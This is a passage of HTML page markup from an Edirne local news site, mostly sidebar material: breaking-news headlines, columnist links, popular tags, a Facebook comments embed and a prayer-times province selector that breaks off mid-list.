                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/ev-aramasinda-silah-ve-uyusturucu-madde-ele-gecirildi-h17014.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">17014</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-17014 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/egitim-is-ten-sert-bildiri-h24948.html"  title="EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/kunduracilar-sokagi-hayat-buluyor-h24947.html"  title="KUNDURACILAR SOKAĞI HAYAT BULUYOR">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KUNDURACILAR SOKAĞI HAYAT BULUYOR" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">KUNDURACILAR SOKAĞI HAYAT BULUYOR</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-gencan-zor-gunlerde-esnafimizin-yanindayiz-h24946.html"  title="BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/enezde-calismalarin-tamamlanma-orani-yuzde-90-in-uzerinde-h17015.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24948" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/egitim-is-ten-sert-bildiri-h24948.html" title="EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ" >EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24947" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kunduracilar-sokagi-hayat-buluyor-h24947.html" title="KUNDURACILAR SOKAĞI HAYAT BULUYOR" >KUNDURACILAR SOKAĞI HAYAT BULUYOR</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24946" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-gencan-zor-gunlerde-esnafimizin-yanindayiz-h24946.html" title="BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;" >BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24945" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/turk-bayragi-nin-indirilmesine-tepkiler-cig-gibi-h24945.html" title="TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ" >TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24944" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-basketbola-doyacak-h24944.html" title="EDİRNE BASKETBOLA DOYACAK" >EDİRNE BASKETBOLA DOYACAK</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">509</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5319" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR - 21" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-21-makale,5317.html" title="YAYIN ORGANLARINDA KALANLAR - 21" >YAYIN ORGANLARINDA KALANLAR - 21</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5318" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="EDİRNE’DE OTOPARK YERLERİ YETERLİ DEĞİL" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/edirnede-otopark-yerleri-yeterli-degil-makale,5318.html" title="EDİRNE’DE OTOPARK YERLERİ YETERLİ DEĞİL" >EDİRNE’DE OTOPARK YERLERİ YETERLİ DEĞİL</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/k%C4%B1z" class="hs-item" title="kız"><i class="fa fa-tag" aria-hidden="true"></i> kız</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/bilim" class="hs-item" title="bilim"><i class="fa fa-tag" aria-hidden="true"></i> bilim</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-tag" aria-hidden="true"></i> pecanlı</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-tag" aria-hidden="true"></i> sardunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/ESNAFIN+BEKLENT%C4%B0S%C4%B0+Y%C3%9CKSEK" class="hs-item" title="ESNAFIN BEKLENTİSİ YÜKSEK"><i class="fa fa-tag" aria-hidden="true"></i> ESNAFIN BEKLENTİSİ YÜKSEK</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24655" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/dunya-markalarini-edirne-ye-tasiyan-outlet-magaza-acildi-h24655.html" title="DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI" >DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24643" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/uluslararasi-uyusturucu-ticaretine-darbe-h24643.html" title="ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE" >ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24679" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-29 00:00:00"> 2025-12-29 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/25-sis-cag-kebabi-yedi-rekor-kirdi-h24679.html" title="25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI" >25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24669" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-27 00:00:00"> 2025-12-27 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/eybal-velileri-bu-bina-iki-okulu-birden-tasiyamaz-h24669.html" title="EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”" >EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24589" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-22 00:00:00"> 2025-12-22 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/gumruk-memuru-olumden-dondu-h24589.html" title="GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ" >GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
